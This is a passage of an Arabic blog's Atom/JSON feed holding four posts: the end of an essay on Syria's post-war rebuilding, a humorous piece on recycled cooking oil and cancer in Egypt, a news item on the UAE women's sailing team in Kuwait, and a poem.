red; font-size: x-large;\"\u003Eالإنسان قبل الحجر\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eإعادة إعمار سوريا لا تبدأ بالمباني والجسور، بل بالإنسان نفسه: بتعليمٍ حرّ، وصحة نفسية تُعالج آثار الحرب، وإعلامٍ صادق لا يروّج للكراهية، وجامعات تستعيد دورها العلمي بعد أن شوّهتها الرقابة.. وتكمن أهمية هذه الخطوة في أنها تعيد تشكيل الهوية السورية على أساس جديد؛ هوية قائمة على الحرية والمسؤولية والعقل النقدي، لا على الخوف والولاء الأعمى. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما يحمل الشباب السوري اليوم طاقات هائلة قادرة على قيادة النهضة المقبلة. جيل كامل وُلد في ظل الثورة، ونشأ موضوعياً على قيم المشاركة والكرامة، لا على الطاعة والامتثال. وهؤلاء الشباب، ومعهم النساء السوريات اللواتي قدّمن أروع أمثلة الصمود، يشكّلون القاعدة البشرية الأساسية لمشروع البناء الوطني. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eمن دولة منهوبة إلى دولة منتجة\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eأحد أهم التحديات هو بناء اقتصاد شفاف وعادل يعيد توزيع الثروة على جميع المحافظات، ويُعيد الثقة للسوريين المهاجرين كي يعودوا باستثماراتهم وخبراتهم. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eسوريا بالفعل تمتلك مقومات نهوض اقتصادي لافتة: موقع جغرافي محوري، قوة بشرية ضخمة وكفؤة، تنوع اقتصادي بين الزراعة والصناعة والخدمات، جاليات سورية ناجحة حول العالم. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن تحويل هذه الطاقة إلى خطط عملية سيجعل من سوريا الجديدة بلداً قادراً على النهوض السريع، خاصة إذا ارتبط هذا النمو بمحاربة الفساد وضمان الشفافية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eلا توجد دولة في المنطقة تمتلك رصيداً بشرياً خارج حدودها مثل سوريا. ملايين السوريين في أوروبا والخليج العربي وتركيا وأمريكا يحملون خبرات علمية ومهنية هائلة. هؤلاء ليسوا مهاجرين فقط، بل طاقة مؤجلة يمكن أن تعود إلى الوطن وتسهم في بناء مؤسساته واقتصاده ومجتمعه. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن توثيق العلاقة مع السوريين في الخارج، ومنحهم دوراً في صياغة المستقبل، سيجعل سوريا الجديدة أكثر ثراءً وأقرب إلى المعايير العالمية في الحكم والإدارة.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eقوة سلام ووجه حضاري\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eبسقوط النظام الاستبدادي تنفتح أمام سوريا فرصة تاريخية لتكون عامل استقرار في المنطقة، لا ساحة صراع.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E يمكن لسوريا أن تصبح جسراً اقتصادياً بين دول الجوار، وتكون نموذجاً لدولة تخرج من الحرب إلى السلام، تضم مساحة للحوار الثقافي والديني، وتمثل نقطة التقاء بين الشرق والغرب. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن نجاح التجربة السورية سيعيد رسم التوازنات في الشرق الأوسط، وسيمنح شعوب المنطقة نموذجاً ملهماً بأن التحرر ممكن، وأن بناء دول حديثة ليس حلماً مستحيلاً. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما أن تراجع منظومة الرقابة وبداية عهد الحرية يفتحان المجال أمام ولادة حركة ثقافية كبيرة تعيد للبلاد وجهها الحضاري؛ المسرح، السينما، الموسيقى، الأدب، والفنون البصرية كلها ستكون أدوات لاستعادة الذاكرة الجمعية وتوثيق الحقيقة، وتقديم صورة جديدة للعالم عن سوريا الإنسان لا سوريا الخوف. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eدروس الثورة\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eأهم درس هو أن الحرية تُنتزع ولا تُمنح، وأن الشعوب قد تُقهر وقتاً، لكنها لا تُهزم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E تعلّم السوريون أن الطغيان ليس قدراً، وأن الأمل مهما بدا بعيداً يمكن أن يتحقق.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E تعلّموا أن الثورة ليست لحظة، بل مسار طويل وأن النصر الحقيقي ليس إسقاط النظام فقط، بل بناء وطن يحمي الإنسان ويصون كرامته. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كان العام الأول بعد النصر هو عام إعادة اكتشاف الذات، فإن الأعوام المقبلة ستكون أعوام البناء العميق. سوريا اليوم تمتلك فرصة تاريخية لإعادة كتابة عقدها الاجتماعي، وصياغة مستقبلها على أسس الحرية والعدالة والتنمية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإنها لحظة نادرة… لحظة تستحقها سوريا بعد أن دفعت أثماناً باهظة.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E ولعل أجمل ما فيها أنها ليست نهاية رحلة، بل بدايتها الحقيقية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eسوريا اليوم، أكثر من أي وقت مضى، قادرة أن تكون أملاً لشعبها، وسلاماً للمنطقة، ورسالة إنسانية للعالم بأن الشعوب قد تتأخر، لكنها لا تستسلم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E* كاتب وإعلامي وشاعر سوري مقيم في دبي، عضو اتحاد الكتاب العرب\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/745911453567295485\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/745911453567295485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/745911453567295485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_10.html","title":"مازن العليوي: سوريا.. وطن يستعيد روحه ويكتب مستقبله"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgS9riTjEnAJnzn7BFqqUEKR-2adDDgPbhSDF5uf002wUQMwCw8VZHfa-TcoI3oh3ah0PZBPFOyrpfItBpzrnyebXfOHOMjL7-zjlPLFqLQ84Cn4tiu-0Ts7N9hI_lEz1xhEgaveTz8ngYkpXLKZMHWguWiXhEmqdUSda17SEIUVrO2XKwZRAAjVy4-Xx7\/s72-w640-h442-c\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-3408622558373670748"},"published":{"$t":"2025-12-03T13:20:00.004+04:00"},"updated":{"$t":"2025-12-03T13:20:33.858+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ساحة الحوار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"أحمد حمزة: الأورام علينا حق"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8V9cOYh4PZwN_X4uF2_vskzqPV5ZO5ltdBcpXE-0URsv5L6T9XDacmFuKol-m4bcs6tXuWyDjJtblymPz4ewCBCb6bunrlaXsbhXiX79ftCGq-2JUXQtrXEdd0kzQO49gxG5Z7KKJaruXLdkCWQXzv2CKvo6Fs9jSWMphLlixZSH09YudWotVuLLyaePn\/s1600\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%AD%D9%85%D8%B2%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8V9cOYh4PZwN_X4uF2_vskzqPV5ZO5ltdBcpXE-0URsv5L6T9XDacmFuKol-m4bcs6tXuWyDjJtblymPz4ewCBCb6bunrlaXsbhXiX79ftCGq-2JUXQtrXEdd0kzQO49gxG5Z7KKJaruXLdkCWQXzv2CKvo6Fs9jSWMphLlixZSH09YudWotVuLLyaePn\/w640-h360\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%AD%D9%85%D8%B2%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأحمد حمزة *\u003Cbr \/\u003E\u003Cbr \/\u003Eيا صباح الخير يا اللي معانا يا اللي معانا\u003Cbr \/\u003E بتاع بواقي زيت الطعام، بواقي زيت السمك\u003Cbr \/\u003Eنادى وصحانا وصحانا\u003Cbr \/\u003E\u003Cbr \/\u003Eنداء الرجل الذي يجمع الزيت المستعمل من المنازل أيقظني من نومي، وفعل ما لم يفعله بائع الأنابيب. لا لصوته المرتفع؛ فبائع الأنابيب لا ينادي فقط بل يقوم بعمل موسيقي غاية في الإزعاج. أخشى أن ينحدر الذوق العام للحد الذي يأتي أحدهم وينشئ \"تراك\" لصوت القرع بالمفتاح على الأنابيب ويسمى هذا فناً.. أرجو أن يقبضني الله قبل هذا. \u003Cbr \/\u003E\u003Cbr \/\u003Eلكن ما جذب انتباهي في نداء الرجل الذي يجمع الزيت - إذا استمريت في كتابة الرجل الذي يجمع الزيت في كل مرة أريد ذكره سيتحول المقال هذا إلى رواية؛ لذا سأطلق عليه لقب عم مُسعد - هو سعر شرائه للزيت المستعمل من المنازل بسعر 35 جنيهاً للكيلو، في حين أن متوسط سعر لتر زيت الطعام في الأسواق هو 60 جنيهاً. فتأكد أن هذا الزيت يُعاد تنقيته وتعبئته في زجاجات ثم يُباع لك مرة أخرى. \u003Cbr \/\u003E\u003Cbr \/\u003Eلن أزعجك بالحديث عن الجذور الحرة التي تدخل جسدك بعد تناول هذا الزيت المعاد تدويره، وتلعب مع خلاياك مصارعة حرة تجعل منك مشروع ملف في معهد الأورام بكل تفاؤل. وأرجو ألا تسألني عن ماهية الجذور الحرة؛ فشُعبتي في الثانوية العامة كانت رياضيات، ومعرفتي بالأحياء تقتصر على مندل وبازلائه. \u003Cbr \/\u003E\u003Cbr \/\u003Eأسباب السرطان في مصر لا تقتصر على الزيت المستعمل فقط. فمصر بلد كريم جداً.. كريم لدرجة أنّه يوزّع الأورام السرطانية كما يوزّع الباعة في الإشارات المناديل على السيارات. وفي كثير من الأحيان يصطادك الورم من بين ملايين مثلك، ثم يربّت على كتفك مُرحباً بك، ليخبرك أنك أصبحت رقماً في الإحصائية السنوية لمرضى السرطان.\u003Cbr \/\u003E\u003Cbr \/\u003Eالزيت المستعمل هذا يعود لحياتك كالذنب القديم.. تظنه انتهى، لكنه يعود متنكراً في زجاجة جديدة، ويفعل ما يفعله بهدوء القاتل المحترف. \u003Cbr \/\u003E\u003Cbr \/\u003Eوحتى أكون منصفاً، فالزيت المستعمل ليس وحده السبب. هناك الكثير من العوامل الأخرى، منها: تلوث المياه والهواء، العادات الغذائية الخاطئة، الإفراط في استخدام المبيدات في الزراعة، الأطعمة المصنعة، انعدام الفحص الدوري خصوصاً في سرطان الثدي، السجائر والتدخين بأنواعه، وانتشار ما يسمى بالفيب بين الشباب. ولا ننسى تدني مستوى الرعاية الصحية في مصر. \u003Cbr \/\u003E\u003Cbr \/\u003Eوالغريب أن الوقاية من السرطان أوفر وأيسر من علاجه، وأرى أنها السبب الأهم في تقليل أعداد المرضى. تخيّل أن بإمكانك منع سرطان الرئة بالإقلاع عن التدخين، ومنع سرطان القولون بالمشي نصف ساعة يومياً، أو الوقاية من سرطان الكلى والبروستاتا بشرب كمية كافية من الماء، ومجرد فحص شهري يمكنه قهر سرطان الثدي. \u003Cbr \/\u003E\u003Cbr \/\u003Eالنظام الغذائي الصحي يمثل تحدياً للمصريين بسبب الفقر وتدني مستوى المعيشة. فالسؤال ليس: هل هناك طعام صحي أم لا؟ بل: هل هناك طعام أصلاً أم لا؟ ومع ذلك، يمكن البدء بخطوات صغيرة يومياً، فكل خطوة نحو غذاء صحي، نشاط بدني، وكشف مبكر هي استثمار في حياتك وحياة من تحب.\u003Cbr \/\u003E\u003Cbr \/\u003Eوفي النهاية، ليس الهدف فقط لفت انتباهك إلى الزيت المستعمل، بل التذكير بأن الوقاية هي أقوى سلاح في مواجهة السرطان. كل خطوة صغيرة نحو غذاء صحي، ممارسة الرياضة، الكشف المبكر، والابتعاد عن العادات الضارة، هي استثمار في حياتك. وتذكر: \"الأورام علينا حق\".. ليست مجرد تهديد، بل دعوة للتغيير قبل فوات الأوان، وأظن أنك لا تحتاج نصيحتي بشأن بيع الزيت المستعمل لعم مسعد. \u003Cbr \/\u003E\u003Cbr \/\u003E* طالب بكلية الألسن، قسم اللغة الألمانية\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/3408622558373670748\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3408622558373670748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3408622558373670748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_89.html","title":"أحمد حمزة: الأورام علينا حق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8V9cOYh4PZwN_X4uF2_vskzqPV5ZO5ltdBcpXE-0URsv5L6T9XDacmFuKol-m4bcs6tXuWyDjJtblymPz4ewCBCb6bunrlaXsbhXiX79ftCGq-2JUXQtrXEdd0kzQO49gxG5Z7KKJaruXLdkCWQXzv2CKvo6Fs9jSWMphLlixZSH09YudWotVuLLyaePn\/s72-w640-h360-c\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%AD%D9%85%D8%B2%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-1168265461267019512"},"published":{"$t":"2025-12-03T13:12:00.000+04:00"},"updated":{"$t":"2025-12-03T13:12:23.142+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"المنتخب النسوي للشراع الحديث يشارك في البطولة العربية بالكويت"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrJUQ6iqkMcYJoICJOoGpccWz3LFATr636xJZhbpRJsIsRZ-1J1GkxaTieaCYcq41wwh7QcVBEAIYhcS2ZKAwMWwC48JmU3CsPw2mKkNOblyhbPVuDFUI30IBMSI9mCLTFvdxstRw0xdWhWKt7x5GSGE_QKseWcMJyBOV3-KjlrgIelIEMxpqm2aTsaofc\/s960\/%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D9%86%D8%B3%D9%88%D9%8A%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"960\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrJUQ6iqkMcYJoICJOoGpccWz3LFATr636xJZhbpRJsIsRZ-1J1GkxaTieaCYcq41wwh7QcVBEAIYhcS2ZKAwMWwC48JmU3CsPw2mKkNOblyhbPVuDFUI30IBMSI9mCLTFvdxstRw0xdWhWKt7x5GSGE_QKseWcMJyBOV3-KjlrgIelIEMxpqm2aTsaofc\/w640-h486\/%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D9%86%D8%B3%D9%88%D9%8A%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eيشارك المنتخب الوطني النسوي للشراع الحديث في النسخة الثانية من البطولة العربية، التي تستضيفها دولة الكويت الشقيقة خلال الفترة من 3 إلى 5 ديسمبر 2025، على شاطئ المسيلة.ويمثل المنتخب 4 لاعبات هن: ضحى البشر وكاميليا القبيسي في فئة \"إلكا6\"، ومروى الحمادي واليازية الحمادي في فئة \"إلكا4\"، وذلك تحت قيادة المدير الفني للاتحاد الكابتن زهير اللباط.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأكد السيد محمد العبيدلي، الأمين العام لاتحاد الإمارات للشراع والتجديف الحديث، أن مشاركة المنتخب النسوي في البطولة العربية تأتي لتعكس التطور المتواصل للشراع النسوي في الدولة، انسجاما مع استراتيجية الاتحاد برئاسة الشيخ أحمد بن حمدان بن محمد آل نهيان.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشار العبيدلي إلى أن المنتخب يطمح للدفاع عن لقبه الذي حققه في النسخة الأولى التي استضافتها البحرين، مشيرا إلى أن المنافسة ستكون قوية في ظل مشاركة ما بين 35 إلى 40 لاعبة يمثلن 8 دول عربية، هي: الكويت المستضيفة، الإمارات، البحرين، عُمان، العراق، مصر، الجزائر، السودان، وليبيا.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/1168265461267019512\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_3.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/1168265461267019512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/1168265461267019512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_3.html","title":"المنتخب النسوي للشراع الحديث يشارك في البطولة العربية بالكويت"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrJUQ6iqkMcYJoICJOoGpccWz3LFATr636xJZhbpRJsIsRZ-1J1GkxaTieaCYcq41wwh7QcVBEAIYhcS2ZKAwMWwC48JmU3CsPw2mKkNOblyhbPVuDFUI30IBMSI9mCLTFvdxstRw0xdWhWKt7x5GSGE_QKseWcMJyBOV3-KjlrgIelIEMxpqm2aTsaofc\/s72-w640-h486-c\/%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D9%86%D8%B3%D9%88%D9%8A%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-9158053699213417582"},"published":{"$t":"2025-12-03T13:10:00.001+04:00"},"updated":{"$t":"2025-12-03T13:10:30.294+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدب وشعر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ثقافة ومنوعات"}],"title":{"type":"text","$t":"مصطفى معروفي، قصيدة: طريقي كان يسار الغابة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsdXAEbaWUWNOkM8bwduB6QGjwwIfR_QS7HYvwP7Y5dqqZ-ci3uFtEGpVxnBZ5jgfOfDyouOiyYCGHFPprCD_Ck91WNqDXF77yRF71m1NiguAFdTr4R84gxKgpNwmZcLUoOcdmLx_mCdMc6ltTQ94gomTjIqnmcpYBXN9GRkLWVBb8x-B_ugBISos0SMhM\/s647\/%D9%85%D8%B5%D8%B7%D9%81%D9%89%20%D9%85%D8%B9%D8%B1%D9%88%D9%81%D9%8A%20%D8%B4%D8%A7%D8%B9%D8%B1%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"647\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsdXAEbaWUWNOkM8bwduB6QGjwwIfR_QS7HYvwP7Y5dqqZ-ci3uFtEGpVxnBZ5jgfOfDyouOiyYCGHFPprCD_Ck91WNqDXF77yRF71m1NiguAFdTr4R84gxKgpNwmZcLUoOcdmLx_mCdMc6ltTQ94gomTjIqnmcpYBXN9GRkLWVBb8x-B_ugBISos0SMhM\/w640-h382\/%D9%85%D8%B5%D8%B7%D9%81%D9%89%20%D9%85%D8%B9%D8%B1%D9%88%D9%81%D9%8A%20%D8%B4%D8%A7%D8%B9%D8%B1%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eمصطفى معروفي *\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eسأؤجل كل رؤايَ إلى\u003Cbr \/\u003Eميعادٍ آخر\u003Cbr \/\u003Eوسهوبي الموضونة قرب الجبل\u003Cbr \/\u003Eسأدمغها برخام الليل\u003Cbr \/\u003Eليحرسها زلَفاً منه\u003Cbr \/\u003Eمتى ما أخرج من دائرةٍ\u003Cbr \/\u003Eأدخل أخرى\u003Cbr \/\u003Eوالصحراء ترى فيَّ دعامتها\u003Cbr \/\u003Eما هو من أسس الأرض\u003Cbr \/\u003Eأراه رداء متسما بالمنعرجات\u003Cbr \/\u003Eوأيضا بنوافذ مثل عيون الخيل\u003Cbr \/\u003Eومثل رفيف لفراش\u003Cbr \/\u003Eعاد أخيرا لتأمله الراسخ\u003Cbr \/\u003Eفي وجه الغابةِ...\u003Cbr \/\u003Eفلتنفتحوا هذا اليومَ على\u003Cbr \/\u003Eكل كراريسي الغائمةِ\u003Cbr \/\u003Eفمازال لديّ القولُ\u003Cbr \/\u003Eيسير وحيداً\u003Cbr \/\u003Eمثل هزار يخبئ في المنقار\u003Cbr \/\u003Eأراجيحَ من الصَّدَفِ\u003Cbr \/\u003Eوكان أتم الرقص على هدب قرنفلة\u003Cbr \/\u003Eذات قوام صِرفٍ\u003Cbr \/\u003Eبين مساء ومساء\u003Cbr \/\u003Eأتكئ على صمتي\u003Cbr \/\u003Eبعدئذ آخذ سلسلة الريح\u003Cbr \/\u003Eلأعلن أن طريقي الأجملَ\u003Cbr \/\u003Eكان يسار الغاية\u003Cbr \/\u003Eكان ومازال يسار الغابة\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E* شاعر مغربي\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/9158053699213417582\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/9158053699213417582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/9158053699213417582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post.html","title":"مصطفى معروفي، قصيدة: طريقي كان يسار الغابة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsdXAEbaWUWNOkM8bwduB6QGjwwIfR_QS7HYvwP7Y5dqqZ-ci3uFtEGpVxnBZ5jgfOfDyouOiyYCGHFPprCD_Ck91WNqDXF77yRF71m1NiguAFdTr4R84gxKgpNwmZcLUoOcdmLx_mCdMc6ltTQ94gomTjIqnmcpYBXN9GRkLWVBb8x-B_ugBISos0SMhM\/s72-w640-h382-c\/%D9%85%D8%B5%D8%B7%D9%81%D9%89%20%D9%85%D8%B9%D8%B1%D9%88%D9%81%D9%8A%20%D8%B4%D8%A7%D8%B9%D8%B1%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A.png","height":"72","